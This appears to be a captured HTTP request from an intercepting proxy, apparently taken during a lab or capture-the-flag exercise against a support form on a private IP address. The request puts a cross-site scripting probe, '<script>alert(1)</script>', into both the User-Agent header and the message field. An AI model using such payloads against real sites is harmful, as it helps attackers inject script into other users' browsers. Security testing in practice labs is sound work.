 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.49.229:5000
3 User-Agent: <script>alert(1)</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://10.129.49.229:5000
10 Connection: keep-alive
11 Referer: http://10.129.49.229:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=test&lname=test&email=test%40gmail.com&phone=9999999999&
message=%3Cscript%3Ealert%281%29%3C%2Fscript%3E